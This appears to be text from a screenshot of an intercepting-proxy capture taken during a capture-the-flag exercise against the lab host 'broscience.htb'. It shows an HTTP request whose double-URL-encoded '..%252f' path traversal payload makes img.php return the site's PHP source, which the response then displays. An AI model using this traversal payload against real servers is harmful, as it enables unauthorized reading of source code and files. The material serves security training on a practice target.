 Request
Pretty Raw Hex Hackvertor
\n
1 GET /includes/img.php?path=..%252findex.php HTTP/1.1
2 Host: broscience.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render Hackvertor
13 <head>
14 <title>BroScience : Home</title>
15 <?php
16 include_once 'includes/header.php';
17 include_once 'includes/utils.php';
18 $theme = get_theme();
19 ?>
20 <link rel="stylesheet" href="styles/<?=$theme?>.css">
21 </head>
22 <body class="<?=get_theme_class($theme)?>">
23 <?php include_once 'includes/navbar.php'; ?>
24 <div class="uk-container uk-margin">
25 <!-- TODO: Search bar -->
26 <?php
27 include_once 'includes/db_connect.php';
28
29 // Load exercises
30 $res = pg_query($db_conn, 'SELECT exercises.id, username, title, image, SUBSTRING(content, 1, 100),
exercises.date_created, users.id FROM exercises JOIN users ON author_id = users.id');
31 if (pg_num_rows($res) > 0) {
32 echo '<div class="uk-child-width-1-2@s uk-child-width-1-3@m" uk-grid>';
33 while ($row = pg_fetch_row($res)) {
34 ?>
35 <div>
36 <div class="uk-card uk-card-default <?=(strcmp($theme,"light"))?"uk-card-secondary":""?>">
37 <div class="uk-card-media-top">
38 <img src="includes/img.php?path=<?=$row[3]?>" width="600" height="600" alt="">
39 </div>
40 <div class="uk-card-body">
41 <a href="exercise.php?id=<?=$row[0]?>" class="uk-card-title"><?=$row[2]?></a>
42 <p><?=$row[4]?>... <a href="exercise.php?id=<?=$row[0]?>">keep reading</a></p>
43 </div>
44 <div class="uk-card-footer">
45 <p class="uk-text-meta">Written by <a class="uk-link-text"
href="user.php?id=<?=$row[6]?>"><?=htmlspecialchars($row[1],ENT_QUOTES,'UTF-8')?></a> <?=rel_time($row[5])?></p>
46 </div>
47 </div>
48 </div>
49
50 <?php
51 }
52 echo '</div>';
53 }
54 ?>
55 </div>